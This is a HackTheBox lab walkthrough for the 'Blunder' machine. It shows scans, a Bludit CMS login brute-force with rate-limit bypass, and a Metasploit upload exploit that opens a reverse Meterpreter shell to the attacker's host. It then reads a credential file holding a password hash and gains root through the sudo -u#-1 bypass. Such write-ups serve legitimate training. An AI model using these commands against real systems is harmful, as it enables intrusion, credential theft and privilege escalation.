Blunder HackTheBox Walkthrough
September 28, 2020 by Nasef

Blunder is a machine in which I used an enumration and a multiple cms exploits to get a shell and then enumeration and another exploit to get root Access.
Scanning
As always, I started scanning with Nmap
root@kali:/home/kali# nmap -sC -sV 10.10.10.191
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-29 10:15 EDT
Nmap scan report for blunder.htb (10.10.10.191)
Host is up (0.16s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
21/tcp closed ftp
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: Blunder
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Blunder | A blunder of interesting facts
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.15 seconds
Http open and ftp closed.
Directory Enumeration
Then I enumerated directories and files using gobuster
root@kali:/home/kali# gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u blunder.htb -e txt,php,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://blunder.htb
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2020/09/29 10:16:49 Starting gobuster
===============================================================
http://blunder.htb/about (Status: 200)
http://blunder.htb/0 (Status: 200)
http://blunder.htb/admin (Status: 301)
http://blunder.htb/usb (Status: 200)
http://blunder.htb/LICENSE (Status: 200)
Found admin directory which contains a login page. then used wfuzz to enumerate directories
kali@kali:~$ wfuzz -w /usr/share/seclists/Discovery/Web-Content/common.txt --hc 404,403 http://10.10.10.191/FUZZ.txt
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.191/FUZZ.txt
Total requests: 4658
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000003519: 200 1 L 4 W 22 Ch "robots"
000004125: 200 4 L 23 W 118 Ch "todo"
Total time: 220.7807
Processed Requests: 4658
Filtered Requests: 4656
Requests/sec.: 21.09785
Found todo.txt so I opened it and found a user called fergus
-Update the CMS
-Turn off FTP - DONE
-Remove old users - DONE
-Inform fergus that the new blog needs images - PENDING
Bruteforce
The Login Page It contains rate limit so I searched for an exploit to bypass Rate limit and found Exploit
If you tried the rockyou list it won’t work so I used cewl
cewl http://10.10.10.191
then used the exploit
kali@kali:~/Desktop/blunder2$ python exploit.py 10.10.10.191 fergus wordlist
[*] Trying: CeWL 5.4.7 (Exclusion) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
[*] Trying: the
....
[*] Trying: RolandDeschain
()
SUCCESS: Password found!
Use fergus:RolandDeschain to login.
Exploit
I searched for an exploits for bludit in metasploit and found one
msf5 > use exploit/linux/http/bludit_upload_images_exec
msf5 exploit(linux/http/bludit_upload_images_exec) > set RHOSTS 10.10.10.191
RHOSTS => 10.10.10.191
msf5 exploit(linux/http/bludit_upload_images_exec) > set BLUDITPASS RolandDeschain
BLUDITPASS => RolandDeschain
msf5 exploit(linux/http/bludit_upload_images_exec) > set BLUDITUSER fergus
BLUDITUSER => fergus
msf5 exploit(linux/http/bludit_upload_images_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.110:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading ZNhMscEKTp.png...
[*] Uploading .htaccess...
[*] Executing ZNhMscEKTp.png...
[*] Sending stage (38288 bytes) to 10.10.10.191
[*] Meterpreter session 1 opened (10.10.14.110:4444 -> 10.10.10.191:41004) at 2020-09-29 10:31:07 -0400
From Web to Hugo
I started enumeration and found an interesting credentials in
cat /var/www/bludit-3.10.0a/bl-content/databases/users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Hugo",
"firstName": "Hugo",
"lastName": "",
"role": "User",
"password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""}
}
So, I started cracking the hash

then started su to hugo
su hugo
Password: Password120
whoami
hugo
Then tried to try sudo -l
python -c 'import pty; pty.spawn("/bin/bash")'
hugo@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ sudo -l
sudo -l
Password: Password120
Matching Defaults entries for hugo on blunder:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hugo may run the following commands on blunder:
(ALL, !root) /bin/bash
I tried to bypass the this sudo permissions to run /bin/bash using this Exploit
hugo@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ sudo -u#-1 /bin/bash
<-3.10.0a/bl-content/databases$ sudo -u#-1 /bin/bash
root@blunder:/var/www/bludit-3.10.0a/bl-content/databases#
and voila here is the root privilege!